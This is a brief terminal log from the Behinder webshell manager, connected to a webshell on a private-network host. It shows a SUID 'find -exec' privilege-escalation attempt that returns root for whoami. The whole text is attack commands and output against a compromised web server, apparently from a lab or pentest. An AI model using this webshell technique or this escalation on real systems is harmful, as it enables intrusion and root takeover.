 http://192.168.8.139/shell.php
URL: http://192.168.8.139/shell.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/ >touch m4ao
/var/www/html/ >find m4ao -exec "whoami" \;
root
/var/www/html/ >find m4ao -exec "/bin/sh" \;
/var/www/html/ >id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebe